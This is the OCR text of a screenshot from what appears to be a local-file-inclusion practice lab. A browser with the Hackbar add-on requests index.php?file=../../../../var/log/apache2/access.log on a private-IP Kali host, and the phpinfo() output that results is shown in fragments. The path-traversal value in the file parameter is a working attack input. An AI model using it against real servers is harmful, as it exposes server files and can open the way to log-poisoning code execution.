 PHP 7.3.8-1 - phpinfo()
192.33.6.145/FI/index.php?file=../../../../../var/log
ソードアート・オンライン
SWORD ART ONLINE
火狐官方站点
常用网址
移动设备上的书签
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.145/FI/index.php?file=..
/../../../../var/log/apache2/access.log
Enable Post data
Enable Referer
PHP Version 7.3.8-1
System
Linux Qsec 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2
Build Date
Aug 7 2019 09:50:45
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.3/apache2
Loaded Configuration File
/etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.3/apache2/conf.d
Additional .ini files parsed
/etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/ph
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3
/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/
/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apach
/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/2